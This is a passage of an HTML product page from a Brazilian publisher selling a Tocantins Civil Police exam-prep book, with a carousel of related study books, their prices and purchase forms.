<a class="hl" id="hd-submenu-live" href="https://www.alfaconcursos.com.br/eventos">Aulas AO VIVO GRATUITAS!</a>
</div>
</nav>
<!-- / SOCIAL -->
<div class='social'>
<div class='social__header'>
</div>
<a target="_blank" href="https://www.facebook.com/AlfaConConcursosPublicos"><i class='fa fa-facebook'></i>
</a><a target="_blank" href="https://www.instagram.com/alfaconcursos"><i class='fa fa-instagram'></i>
</a><a target="_blank" href="https://twitter.com/AlfaConCP"><i class='fa fa-twitter'></i>
</a><a target="_blank" href="http://www.youtube.com/onlinealfa"><i class='fa fa-youtube'></i>
</a><a target="_blank" href="https://www.linkedin.com/company/alfacon-concursos-p-blicos"><i class='fa fa-linkedin'></i>
</a></div>

</div>
</div>
</div>
</header>

</div>

<div class='new_styles'>
<div class='page-product book' itemscope='itemscope' itemtype='http://schema.org/Product'>
<div class='page-container'>
<div class="breadcrumbs"><a href="/">Início</a> &rsaquo; <a href="/apostilas">Apostilas e Livros</a> &rsaquo; <span class="current">PCTO – Agente e Escrivão da Polícia Civil do Estado de Tocantins</span></div>

<div class='box-info'>
<div class='media books-infos'>
<div class='book-images cpn-carousel cpn-carousel-thumbs' data-action='resize@window-&gt;carousel#refresh' data-controller='carousel' data-item='cpn-item' id=''>
<div class='cpn-carousel-viewport'>
<div class='cpn-carousel-wrapper'>
<div class='item cpn-item cpn-proportional-box p16x9 cpn-item' data-thumb='https://br-se1.magaluobjects.com/alfacon-production/images/images/000/034/328/thumb/PCTO_-_9786559187386.png?1709841556'>
<img itemprop="image" src="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/034/328/medium/PCTO_-_9786559187386.png?1709841556" alt="Pcto   9786559187386" />
</div>

</div>
</div>
<div class='cpn-carousel-nav'>
<div class='cpn-carousel-pages'></div>
<button class='cpn-carousel-prev' data-action='click-&gt;carousel#setPage' data-page='prev'>‹</button>
<button class='cpn-carousel-next' data-action='click-&gt;carousel#setPage' data-page='next'>›</button>
</div>
</div>

</div>
<div class='right'>
<h1 class='h-page-1' id='product-name' itemprop='name'>PCTO – Agente e Escrivão da Polícia Civil do Estado de Tocantins</h1>
<span class='hide' id='product_id'>131642</span>
Produto Esgotado
<div class='information-updated'>
<img src="/assets/layout/alfacon/badge-600ba0dea88c2f857d42aab4f2e719cef02e80de3eef90556f904ac3475ded09.png" alt="Badge" />
<div class='text'>
<span style='font-weight: 700'>INFORMAÇÕES ATUALIZADAS</span>
<br>
<span style='font-weight: 400'>Este produto possui informações atualizadas com o edital vigente.</span>
</div>
</div>

<br>
<div class='formatted-text description' itemprop='description'>
<p>Prepare-se para o concurso de Agente e Escriv&atilde;o da Pol&iacute;cia Civil do Tocantins com o material abrangente da Editora AlfaCon. Aborda os principais temas cobrados na prova, garantindo uma prepara&ccedil;&atilde;o eficaz.</p>
</div>
</div>
</div>

<div class='box-description'>
<div>
<h2>Especificações</h2>
<div class='formatted-text cpn-expandable' data-mh='250'>
<h1 id="prepara-o-para-concurso-pcto-pol-cia-civil-do-tocantins">Preparação para Concurso PCTO: Polícia Civil do Tocantins</h1>

<h2 id="a-oportunidade-de-ingressar-no-servi-o-p-blico">A Oportunidade de Ingressar no Serviço Público</h2>

<p>A chance de se tornar <strong>Agente ou Escrivão da Polícia Civil do Estado de Tocantins (PCTO)</strong> chegou. Prepare-se com eficácia para a prova com os materiais certos e conquiste seu objetivo.</p>

<h2 id="editora-alfacon-sua-parceira-na-prepara-o-para-concursos">Editora AlfaCon: Sua Parceira na Preparação para Concursos</h2>

<p>A Editora <strong>AlfaCon</strong>, sempre atenta às necessidades dos concurseiros, apresenta esta obra completa e ideal para você.</p>

<h3 id="conte-dos-abordados">Conteúdos Abordados</h3>

<ul>
<li><strong>Língua Portuguesa</strong></li>
<li><strong>Informática</strong></li>
<li><strong>Conhecimentos Regionais de História e Geografia do Estado do Tocantins</strong></li>
<li><strong>Legislação Especial</strong></li>
<li><strong>Noções de Direitos Humanos</strong></li>
<li><strong>Estatuto dos Policiais Civis do Estado do Tocantins</strong></li>
<li><strong>Direito Administrativo</strong></li>
<li><strong>Direito Constitucional</strong></li>
<li><strong>Direito Penal</strong></li>
<li><strong>Direito Processual Penal</strong></li>
</ul>

<h2 id="recursos-online">Recursos Online</h2>

<p>Acesso ao conteúdo online com foco especial em <strong>Conhecimentos Regionais de História e Geografia do Estado do Tocantins</strong>. Utilize o código de resgate para ampliar seus estudos.</p>

<p>Desfrute do material disponível e conte conosco nessa jornada de sucesso!</p>

</div>
</div>
<div>
<h2>Autor(es)</h2>
<p>Equipe de professores Alfacon</p>

<h2>Conteúdo</h2>
<div class='cpn-expandable' data-mh='400'>
<table class='table-product-content'>
<thead>
<tr>
<th>Título</th>
<th>Ano</th>
<th>Páginas</th>
<th class='hidden-xs'>Formato</th>
<th class='hidden-xs'>ISBN</th>
</tr>
</thead>
<tbody>
<tr>
<td>PCTO – Agente e Escrivão da Polícia Civil do Estado de Tocantins</td>
<td>
02/2024
</td>
<td>636</td>
<td class='hidden-xs'>20.5 x 27.5 (cm)</td>
<td class='hidden-xs'>9786559187386</td>
</tr>
</tbody>
</table>
</div>

</div>
</div>
<div class='box__related-products'>
<h2>Produtos Relacionados</h2>
<div class='related-products'>
<div class='page-container'>
<div class='cpn-carousel cpn-carousel-bullets list-related related-products-list' data-action='resize@window-&gt;carousel#refresh' data-controller='carousel' data-item='list-item-product' id=''>
<div class='cpn-carousel-viewport'>
<div class='cpn-carousel-wrapper'>
<div class='list-item-product type-book' itemscope itemtype='http://schema.org/Product'>
<a class="product-link" href="/apostilas/legislacao-de-transito-para-concursos"><span itemprop='brand' style='display:none;'>AlfaCon Concursos Públicos</span>
<span itemprop='sku' style='display:none;'>136160</span>
<!-- / PRODUCT INFO -->
<!-- / ======================================================================== -->
<span class='image' content='https://br-se1.magaluobjects.com/alfacon-production/images/images/000/037/326/original/3D_-_Legisla%25C3%25A7%25C3%25A3o_de_Tr%25C3%25A2nsito_para_Concursos.png?1737469406' itemprop='image'>
<picture style="background-color: #BDB886C5"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/037/326/vitrina_webp/3D_-_Legisla%C3%A7%C3%A3o_de_Tr%C3%A2nsito_para_Concursos.webp?1737469406" type="image/webp"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/037/326/vitrina/3D_-_Legisla%C3%A7%C3%A3o_de_Tr%C3%A2nsito_para_Concursos.jpg?1737469406" type="image/jpeg"><img class="handle-product-thumb lazywebp" alt="Legislação de Trânsito para Concursos" title="Legislação de Trânsito para Concursos" data-src="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/037/326/vitrina/3D_-_Legisla%C3%A7%C3%A3o_de_Tr%C3%A2nsito_para_Concursos.jpg?1737469406" style="color: transparent" src="" /></picture>
<span class='more'>Clique e saiba mais!</span>
</span>
<strong class='title' itemprop='name'>Legislação de Trânsito para Concursos</strong>
<span class='features' itemprop='description'><label><i class='fa fa-book'></i> 360 Páginas</label></span>
<!-- / DELIVERY TYPE -->
<!-- / ======================================================================== -->
<div class='delivery-type'>
<span class='label'>Forma de entrega:</span>
<span class='type'>
<i class='fa fa-archive'></i>
Física
</span>
</div>

<!-- / PRICE -->
<!-- / ======================================================================== -->
<div class='price' itemprop='offers' itemscope itemtype='http://schema.org/Offer'>
<span itemprop='url' style='display:none;'>https://www.alfaconcursos.com.br/product_book/legislacao-de-transito-para-concursos</span>
<link href='https://schema.org/InStock' itemprop='availability'>
<meta content='BRL' name='priceCurrency'>
<span class='bottom' content='162.54' itemprop='price'>
<div class='left'>
<span class='small' style='font-size: 10px'>
<span>De</span>
<span>
<s>6x R$ 28,52</s>
por
</span>
</span>
<span class='large' style='font-size: 26px'>
<span class='installments'>6x </span>
<span class='value'>R$ 27,09</span>
</span>
</div>
<div class='discount-tag'>
<span class='value'>5%</span>
<span>OFF</span>
</div>
</span>
</div>
<!-- / ACTION BUTTON -->
<!-- / ======================================================================== -->
<div class='action'>
<!-- / BUY IT NOW -->
<form class="buy" id="new_cart_item_259537" action="/itens-carrinho" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="duZ3CdRMVeVgK1OuhCKsHKTyLxypdiLx2V+hW8bmX/4BovovMbcDdIlEw1s+BevROfzvS959d5pr+4xzZ9ZPeQ==" /><input id="cart_item_id_259537" value="259537" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_259537" value="1" type="hidden" name="cart_item[quantity]" />
<input value="136140" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='button-secondary buy' onclick='addToCartFacebookPixel(136160, 162.54)' type='submit'>Comprar</button>
</form><!-- / ADD TO CART -->
<form class="cart" id="new_cart_item_259537" action="/itens-carrinho" accept-charset="UTF-8" data-remote="true" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input id="cart_item_id_259537" value="259537" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_259537" value="1" type="hidden" name="cart_item[quantity]" />
<input value="136140" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='cart-bt' onclick='addToCartFacebookPixel(136160, 162.54)' type='submit'>
<i class='fa fa-shopping-cart'></i>
Adicionar ao carrinho
</button>
</form></div>
<!-- / BADGES -->
<!-- / ======================================================================== -->
<div class='badges'>


</div>
</a></div>

<div class='list-item-product type-book' itemscope itemtype='http://schema.org/Product'>
<a class="product-link" href="/apostilas/pmrs-soldado-da-brigada-militar-do-estado-do-rio-grande-do-sul-3-edicao"><span itemprop='brand' style='display:none;'>AlfaCon Concursos Públicos</span>
<span itemprop='sku' style='display:none;'>137606</span>
<!-- / PRODUCT INFO -->
<!-- / ======================================================================== -->
<span class='image' content='https://br-se1.magaluobjects.com/alfacon-production/images/images/000/037/839/original/9786559187829_-_3D.png?1742565947' itemprop='image'>
<picture style="background-color: #989793C5"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/037/839/vitrina_webp/9786559187829_-_3D.webp?1742565947" type="image/webp"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/037/839/vitrina/9786559187829_-_3D.jpg?1742565947" type="image/jpeg"><img class="handle-product-thumb lazywebp" alt="PMRS - Soldado da Brigada Militar do Estado do Rio Grande do Sul – 3ª EDIÇÃO" title="PMRS - Soldado da Brigada Militar do Estado do Rio Grande do Sul – 3ª EDIÇÃO" data-src="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/037/839/vitrina/9786559187829_-_3D.jpg?1742565947" style="color: transparent" src="" /></picture>
<span class='more'>Clique e saiba mais!</span>
</span>
<strong class='title' itemprop='name'>PMRS - Soldado da Brigada Militar do Estado do Rio G...</strong>
<span class='features' itemprop='description'><label><i class='fa fa-book'></i> 472 Páginas</label></span>
<!-- / DELIVERY TYPE -->
<!-- / ======================================================================== -->
<div class='delivery-type'>
<span class='label'>Forma de entrega:</span>
<span class='type'>
<i class='fa fa-archive'></i>
Física
</span>
</div>

<!-- / PRICE -->
<!-- / ======================================================================== -->
<div class='price' itemprop='offers' itemscope itemtype='http://schema.org/Offer'>
<span itemprop='url' style='display:none;'>https://www.alfaconcursos.com.br/product_book/pmrs-soldado-da-brigada-militar-do-estado-do-rio-grande-do-sul-3-edicao</span>
<link href='https://schema.org/InStock' itemprop='availability'>
<meta content='BRL' name='priceCurrency'>
<span class='bottom' content='81.22' itemprop='price'>
<div class='left'>
<span class='small' style='font-size: 10px'>
<span>De</span>
<span>
<s>6x R$ 14,25</s>
por
</span>
</span>
<span class='large' style='font-size: 26px'>
<span class='installments'>6x </span>
<span class='value'>R$ 13,54</span>
</span>
</div>
<div class='discount-tag'>
<span class='value'>5%</span>
<span>OFF</span>
</div>
</span>
</div>
<!-- / ACTION BUTTON -->
<!-- / ======================================================================== -->
<div class='action'>
<!-- / BUY IT NOW -->
<form class="buy" id="new_cart_item_261943" action="/itens-carrinho" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="cZI7Zbt2fYWXSYEY1hpSsNWHoaOmz2vVeVXSlUQgz6B8CF9ZrLvZDFRWUf8ZKSppneBKOHgwLhK4HXt3nhFZCw==" /><input id="cart_item_id_261943" value="261943" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_261943" value="1" type="hidden" name="cart_item[quantity]" />
<input value="137590" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='button-secondary buy' onclick='addToCartFacebookPixel(137606, 81.22)' type='submit'>Comprar</button>
</form><!-- / ADD TO CART -->
<form class="cart" id="new_cart_item_261943" action="/itens-carrinho" accept-charset="UTF-8" data-remote="true" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input id="cart_item_id_261943" value="261943" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_261943" value="1" type="hidden" name="cart_item[quantity]" />
<input value="137590" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='cart-bt' onclick='addToCartFacebookPixel(137606, 81.22)' type='submit'>
<i class='fa fa-shopping-cart'></i>
Adicionar ao carrinho
</button>
</form></div>
<!-- / BADGES -->
<!-- / ======================================================================== -->
<div class='badges'>


</div>
</a></div>

<div class='list-item-product type-book' itemscope itemtype='http://schema.org/Product'>
<a class="product-link" href="/apostilas/livro-fisica-para-concursos"><span itemprop='brand' style='display:none;'>AlfaCon Concursos Públicos</span>
<span itemprop='sku' style='display:none;'>114541</span>
<!-- / PRODUCT INFO -->
<!-- / ======================================================================== -->
<span class='image' content='https://br-se1.magaluobjects.com/alfacon-production/images/images/000/032/203/original/9786559184682_-_f%25C3%25ADsica_para_concursos.png?1695057187' itemprop='image'>
<picture style="background-color: #98978DB7"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/032/203/vitrina_webp/9786559184682_-_f%C3%ADsica_para_concursos.webp?1695057187" type="image/webp"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/032/203/vitrina/9786559184682_-_f%C3%ADsica_para_concursos.jpg?1695057187" type="image/jpeg"><img class="handle-product-thumb lazywebp" alt="Livro Física Para Concursos" title="Livro Física Para Concursos" data-src="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/032/203/vitrina/9786559184682_-_f%C3%ADsica_para_concursos.jpg?1695057187" style="color: transparent" src="" /></picture>
<span class='more'>Clique e saiba mais!</span>
</span>
<strong class='title' itemprop='name'>Livro Física Para Concursos</strong>
<span class='features' itemprop='description'><label><i class='fa fa-book'></i> 364 Páginas</label></span>
<!-- / DELIVERY TYPE -->
<!-- / ======================================================================== -->
<div class='delivery-type'>
<span class='label'>Forma de entrega:</span>
<span class='type'>
<i class='fa fa-archive'></i>
Física
</span>
</div>

<!-- / PRICE -->
<!-- / ======================================================================== -->
<div class='price' itemprop='offers' itemscope itemtype='http://schema.org/Offer'>
<span itemprop='url' style='display:none;'>https://www.alfaconcursos.com.br/product_book/livro-fisica-para-concursos</span>
<link href='https://schema.org/InStock' itemprop='availability'>
<meta content='BRL' name='priceCurrency'>
<span class='bottom' content='90.47' itemprop='price'>
<div class='left'>
<span class='small' style='font-size: 10px'>
<span>De</span>
<span>
<s>6x R$ 15,87</s>
por
</span>
</span>
<span class='large' style='font-size: 26px'>
<span class='installments'>6x </span>
<span class='value'>R$ 15,08</span>
</span>
</div>
<div class='discount-tag'>
<span class='value'>5%</span>
<span>OFF</span>
</div>
</span>
</div>
<!-- / ACTION BUTTON -->
<!-- / ======================================================================== -->
<div class='action'>
<!-- / BUY IT NOW -->
<form class="buy" id="new_cart_item_224464" action="/itens-carrinho" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="YRsKkuIuAHqF3NV/7Au2HabRIjDNTewVAdIFsEJQDEooxslPcBtyDv0AE1+a4HpwKTvIkxQE+tmvZ9mBBBAihg==" /><input id="cart_item_id_224464" value="224464" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_224464" value="1" type="hidden" name="cart_item[quantity]" />
<input value="114554" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='button-secondary buy' onclick='addToCartFacebookPixel(114541, 90.47)' type='submit'>Comprar</button>
</form><!-- / ADD TO CART -->
<form class="cart" id="new_cart_item_224464" action="/itens-carrinho" accept-charset="UTF-8" data-remote="true" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input id="cart_item_id_224464" value="224464" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_224464" value="1" type="hidden" name="cart_item[quantity]" />
<input value="114554" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='cart-bt' onclick='addToCartFacebookPixel(114541, 90.47)' type='submit'>
<i class='fa fa-shopping-cart'></i>
Adicionar ao carrinho
</button>
</form></div>
<!-- / BADGES -->
<!-- / ======================================================================== -->
<div class='badges'>


</div>
</a></div>

<div class='list-item-product type-book' itemscope itemtype='http://schema.org/Product'>
<a class="product-link" href="/apostilas/repertorio-de-redacoes"><span itemprop='brand' style='display:none;'>AlfaCon Concursos Públicos</span>
<span itemprop='sku' style='display:none;'>136159</span>
<!-- / PRODUCT INFO -->
<!-- / ======================================================================== -->
<span class='image' content='https://br-se1.magaluobjects.com/alfacon-production/images/images/000/037/325/original/3D_-_Repert%25C3%25B3rio_de_reda%25C3%25A7%25C3%25B5es_de_A_a_Z.png?1737468555' itemprop='image'>
<picture style="background-color: #8A463DC5"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/037/325/vitrina_webp/3D_-_Repert%C3%B3rio_de_reda%C3%A7%C3%B5es_de_A_a_Z.webp?1737468555" type="image/webp"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/037/325/vitrina/3D_-_Repert%C3%B3rio_de_reda%C3%A7%C3%B5es_de_A_a_Z.jpg?1737468555" type="image/jpeg"><img class="handle-product-thumb lazywebp" alt="Repertório de Redações" title="Repertório de Redações" data-src="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/037/325/vitrina/3D_-_Repert%C3%B3rio_de_reda%C3%A7%C3%B5es_de_A_a_Z.jpg?1737468555" style="color: transparent" src="" /></picture>
<span class='more'>Clique e saiba mais!</span>
</span>
<strong class='title' itemprop='name'>Repertório de Redações</strong>
<span class='features' itemprop='description'><label><i class='fa fa-book'></i> 164 Páginas</label></span>
<!-- / DELIVERY TYPE -->
<!-- / ======================================================================== -->
<div class='delivery-type'>
<span class='label'>Forma de entrega:</span>
<span class='type'>
<i class='fa fa-archive'></i>
Física
</span>
</div>

<!-- / PRICE -->
<!-- / ======================================================================== -->
<div class='price' itemprop='offers' itemscope itemtype='http://schema.org/Offer'>
<span itemprop='url' style='display:none;'>https://www.alfaconcursos.com.br/product_book/repertorio-de-redacoes</span>
<link href='https://schema.org/InStock' itemprop='availability'>
<meta content='BRL' name='priceCurrency'>
<span class='bottom' content='71.05' itemprop='price'>
<div class='left'>
<span class='small' style='font-size: 10px'>
<span>De</span>
<span>
<s>6x R$ 12,47</s>
por
</span>
</span>
<span class='large' style='font-size: 26px'>
<span class='installments'>6x </span>
<span class='value'>R$ 11,84</span>
</span>
</div>
<div class='discount-tag'>
<span class='value'>5%</span>
<span>OFF</span>
</div>
</span>
</div>
<!-- / ACTION BUTTON -->
<!-- / ======================================================================== -->
<div class='action'>
<!-- / BUY IT NOW -->
<form class="buy" id="new_cart_item_259536" action="/itens-carrinho" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="m9x9bhuHvQO47sbOpOyQr1husbIXanpuTrYqtReDZdOxqVl/q70POHqKe0nbvu3koUYD5wJwTKTZd9Jm3UI0nQ==" /><input id="cart_item_id_259536" value="259536" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_259536" value="1" type="hidden" name="cart_item[quantity]" />
<input value="136139" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='button-secondary buy' onclick='addToCartFacebookPixel(136159, 71.05)' type='submit'>Comprar</button>
</form><!-- / ADD TO CART -->
<form class="cart" id="new_cart_item_259536" action="/itens-carrinho" accept-charset="UTF-8" data-remote="true" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input id="cart_item_id_259536" value="259536" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_259536" value="1" type="hidden" name="cart_item[quantity]" />
<input value="136139" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='cart-bt' onclick='addToCartFacebookPixel(136159, 71.05)' type='submit'>
<i class='fa fa-shopping-cart'></i>
Adicionar ao carrinho
</button>
</form></div>
<!-- / BADGES -->
<!-- / ======================================================================== -->
<div class='badges'>


</div>
</a></div>

<div class='list-item-product type-book' itemscope itemtype='http://schema.org/Product'>
<a class="product-link" href="/apostilas/caderno-de-exercicios-agente-e-escrivao-da-policia-federal"><span itemprop='brand' style='display:none;'>AlfaCon Concursos Públicos</span>
<span itemprop='sku' style='display:none;'>138429</span>
<!-- / PRODUCT INFO -->
<!-- / ======================================================================== -->
<span class='image' content='https://br-se1.magaluobjects.com/alfacon-production/images/images/000/038/344/original/Imagem_do_WhatsApp_de_2025-05-20_%25C3%25A0%2528s%2529_17.22.46_81a0bfcd.jpg?1747831780' itemprop='image'>
<picture style="background-color: #D2D1D1"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/038/344/vitrina_webp/Imagem_do_WhatsApp_de_2025-05-20_%C3%A0%28s%29_17.22.46_81a0bfcd.webp?1747831780" type="image/webp"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/038/344/vitrina/Imagem_do_WhatsApp_de_2025-05-20_%C3%A0%28s%29_17.22.46_81a0bfcd.jpg?1747831780" type="image/jpeg"><img class="handle-product-thumb lazywebp" alt="Caderno de Exercícios - Agente e Escrivão da Polícia Federal" title="Caderno de Exercícios - Agente e Escrivão da Polícia Federal" data-src="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/038/344/vitrina/Imagem_do_WhatsApp_de_2025-05-20_%C3%A0%28s%29_17.22.46_81a0bfcd.jpg?1747831780" style="color: transparent" src="" /></picture>
<span class='more'>Clique e saiba mais!</span>
</span>
<strong class='title' itemprop='name'>Caderno de Exercícios - Agente e Escrivão da Polícia...</strong>
<span class='features' itemprop='description'><label><i class='fa fa-book'></i> 162 Páginas</label></span>
<!-- / DELIVERY TYPE -->
<!-- / ======================================================================== -->
<div class='delivery-type'>
<span class='label'>Forma de entrega:</span>
<span class='type'>
<i class='fa fa-archive'></i>
Física
</span>
</div>

<!-- / PRICE -->
<!-- / ======================================================================== -->
<div class='price' itemprop='offers' itemscope itemtype='http://schema.org/Offer'>
<span itemprop='url' style='display:none;'>https://www.alfaconcursos.com.br/product_book/caderno-de-exercicios-agente-e-escrivao-da-policia-federal</span>
<link href='https://schema.org/InStock' itemprop='availability'>
<meta content='BRL' name='priceCurrency'>
<span class='bottom' content='43.6' itemprop='price'>
<div class='left'>
<span class='small' style='font-size: 10px'>
<span>De</span>
<span>
<s>6x R$ 7,65</s>
por
</span>
</span>
<span class='large' style='font-size: 26px'>
<span class='installments'>6x </span>
<span class='value'>R$ 7,27</span>
</span>
</div>
<div class='discount-tag'>
<span class='value'>5%</span>
<span>OFF</span>
</div>
</span>
</div>
<!-- / ACTION BUTTON -->
<!-- / ======================================================================== -->
<div class='action'>
<!-- / BUY IT NOW -->
<form class="buy" id="new_cart_item_263253" action="/itens-carrinho" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="OryLQQsGx3NRQ73lcoGbHHADO2FIomj4+cXTWN5YjwKH7humlplAw+9bqcvhI21ZpNeWH9T3FiDqCuf+P1vZXg==" /><input id="cart_item_id_263253" value="263253" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_263253" value="1" type="hidden" name="cart_item[quantity]" />
<input value="138413" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='button-secondary buy' onclick='addToCartFacebookPixel(138429, 43.6)' type='submit'>Comprar</button>
</form><!-- / ADD TO CART -->
<form class="cart" id="new_cart_item_263253" action="/itens-carrinho" accept-charset="UTF-8" data-remote="true" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input id="cart_item_id_263253" value="263253" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_263253" value="1" type="hidden" name="cart_item[quantity]" />
<input value="138413" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='cart-bt' onclick='addToCartFacebookPixel(138429, 43.6)' type='submit'>
<i class='fa fa-shopping-cart'></i>
Adicionar ao carrinho
</button>
</form></div>
<!-- / BADGES -->
<!-- / ======================================================================== -->
<div class='badges'>

<span class="notice">Edital Aberto</span>
</div>
</a></div>

<div class='list-item-product type-book' itemscope itemtype='http://schema.org/Product'>
<a class="product-link" href="/apostilas/mamba-negra-combate-ao-novo-cangaco"><span itemprop='brand' style='display:none;'>AlfaCon Concursos Públicos</span>
<span itemprop='sku' style='display:none;'>23668</span>
<!-- / PRODUCT INFO -->
<!-- / ======================================================================== -->
<span class='image' content='https://br-se1.magaluobjects.com/alfacon-production/images/images/000/006/435/original/9788583395126.png?1584118167' itemprop='image'>
<picture style="background-color: #"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/006/435/vitrina_webp/9788583395126.webp?1584118167" type="image/webp"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/006/435/vitrina/9788583395126.jpg?1584118167" type="image/jpeg"><img class="handle-product-thumb lazywebp" alt="Livro Mamba Negra - Combate ao Novo Cangaço" title="Livro Mamba Negra - Combate ao Novo Cangaço" data-src="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/006/435/vitrina/9788583395126.jpg?1584118167" style="color: transparent" src="" /></picture>
<span class='more'>Clique e saiba mais!</span>
</span>
<strong class='title' itemprop='name'>Livro Mamba Negra - Combate ao Novo Cangaço</strong>
<span class='features' itemprop='description'><label><i class='fa fa-book'></i> 296 Páginas</label></span>
<!-- / DELIVERY TYPE -->
<!-- / ======================================================================== -->
<div class='delivery-type'>
<span class='label'>Forma de entrega:</span>
<span class='type'>
<i class='fa fa-archive'></i>
Física
</span>
</div>

<!-- / PRICE -->
<!-- / ======================================================================== -->
<div class='price' itemprop='offers' itemscope itemtype='http://schema.org/Offer'>
<span itemprop='url' style='display:none;'>https://www.alfaconcursos.com.br/product_book/mamba-negra-combate-ao-novo-cangaco</span>
<link href='https://schema.org/InStock' itemprop='availability'>
<meta content='BRL' name='priceCurrency'>
<span class='bottom' content='76.24' itemprop='price'>
<div class='left'>
<span class='small' style='font-size: 10px'>
<span>De</span>
<span>
<s>10x R$ 8,03</s>
por
</span>
</span>
<span class='large' style='font-size: 26px'>
<span class='installments'>10x </span>
<span class='value'>R$ 7,62</span>
</span>
</div>
<div class='discount-tag'>
<span class='value'>5%</span>
<span>OFF</span>
</div>
</span>
</div>
<!-- / ACTION BUTTON -->
<!-- / ======================================================================== -->
<div class='action'>
<!-- / BUY IT NOW -->
<form class="buy" id="new_cart_item_50298" action="/itens-carrinho" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="QRU6xuYhnYPVImSeQxe0v06fC4UdLQn959f0CWXF/+DgF1cMkq8yC0Skjky0cY7dJI3QARse655bz6LOQukskA==" /><input id="cart_item_id_50298" value="50298" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_50298" value="1" type="hidden" name="cart_item[quantity]" />
<input value="23639" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='button-secondary buy' onclick='addToCartFacebookPixel(23668, 76.24)' type='submit'>Comprar</button>
</form><!-- / ADD TO CART -->
<form class="cart" id="new_cart_item_50298" action="/itens-carrinho" accept-charset="UTF-8" data-remote="true" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input id="cart_item_id_50298" value="50298" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_50298" value="1" type="hidden" name="cart_item[quantity]" />
<input value="23639" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='cart-bt' onclick='addToCartFacebookPixel(23668, 76.24)' type='submit'>
<i class='fa fa-shopping-cart'></i>
Adicionar ao carrinho
</button>
</form></div>
<!-- / BADGES -->
<!-- / ======================================================================== -->
<div class='badges'>


</div>
</a></div>

<div class='list-item-product type-book' itemscope itemtype='http://schema.org/Product'>
<a class="product-link" href="/apostilas/guarda-civil-municipal-prefeitura-municipal-de-salvador"><span itemprop='brand' style='display:none;'>AlfaCon Concursos Públicos</span>
<span itemprop='sku' style='display:none;'>140083</span>
<!-- / PRODUCT INFO -->
<!-- / ======================================================================== -->
<span class='image' content='https://br-se1.magaluobjects.com/alfacon-production/images/images/000/039/381/original/3d_capa_-_guarda_municipal_civil_de_salvador.png?1765995748' itemprop='image'>
<picture style="background-color: #A2A5B4C5"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/039/381/vitrina_webp/3d_capa_-_guarda_municipal_civil_de_salvador.webp?1765995748" type="image/webp"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/039/381/vitrina/3d_capa_-_guarda_municipal_civil_de_salvador.jpg?1765995748" type="image/jpeg"><img class="handle-product-thumb lazywebp" alt="Guarda Civil Municipal - Prefeitura Municipal de Salvador" title="Guarda Civil Municipal - Prefeitura Municipal de Salvador" data-src="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/039/381/vitrina/3d_capa_-_guarda_municipal_civil_de_salvador.jpg?1765995748" style="color: transparent" src="" /></picture>
